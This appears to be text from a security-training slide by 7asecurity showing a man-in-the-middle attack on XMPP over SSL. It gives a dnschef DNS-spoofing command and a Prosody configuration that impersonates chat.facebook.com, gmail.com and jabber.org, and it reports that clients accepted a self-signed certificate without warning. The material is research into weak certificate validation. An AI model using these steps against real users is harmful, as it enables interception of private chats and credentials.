 Attack: MitM of XMPP SSL without warnings
Step 1: DNS Spoof
dnschef -i 0.0.0.0 --fakeip=192.168.0.127
Step 2: Setup Prosody https://prosody.im/
File: /etc/prosody/prosody.cfg.lua
Contents:
VirtualHost "chat.facebook.com"
VirtualHost "gmail.com"
VirtualHost "jabber.org"
→ You need to add a VirtualHost entry for each domain you wish Prosody to serve.
→ Settings under each VirtualHost entry apply only to that host.
→ Result: it worked with the default self-signed certificate :P
+ 7asecurity.com
7A
SECURITY
Abraham Aranguren